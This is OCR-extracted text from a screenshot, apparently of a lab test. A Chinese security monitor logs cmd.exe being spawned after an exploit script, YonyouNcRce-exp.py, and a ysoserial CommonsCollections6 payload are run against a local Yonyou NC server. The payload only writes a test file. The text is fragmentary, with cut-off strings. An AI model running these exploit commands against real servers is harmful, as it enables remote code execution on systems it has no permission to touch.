 文件
火绒剑-互联网安全分析软件
og4j2 RCE
ShiroScan
er
插件扩展
系统
进程
启动项
内核
钩子扫描
服务
过滤
动作详细信息
时间
进程
动作
调用栈
进程
任务组
38.131:8000
HTTP/1
19:26:21:912
19:26:21:927
19:26:21:927
19:26:21:927
19:27:14:287
19:27:14:287
19:27:14:287
19:27:14:287
19:27:14:287
19:28:03:396
19:28:03:396
19:28:03:396
19:28:03:396
19:28:03:396
19:28:03:396
19:28:03:396
19:28:03:396
19:28:03:396
总事件数：580
收藏
下
桌
最
这台
网络
个项目
动作:
PROC_exec
描述:
创建进程
类型:
MT_procmon
时间:
19:28:03:396
进程ID:
3060
线程ID:
0
结果:
0x00000000 [操作成功完成。 ]
路径:
C:\Windows\SysWOW64\cmd.exe
参数:
target_pid:2084
cmdline:'"cmd" /c echo 11 ">" 123.txt'
.exe
.exe
cmd.exe
查找
F:\My\开发\nc-rce
cc6 -c "cm
"cm
"ec
F:\My\开发\nc-rce
λ py -3 YonyouNcRce-exp.py -u http://192.168.238.131:8000/s cc6 -c "cm
3.txt"
cmd /c echo 11 > 123.txt
java -jar ysoserial-all0.0.6.jar CommonsCollections6 "cmd /c echo 11 > 123.txt" > payload.bin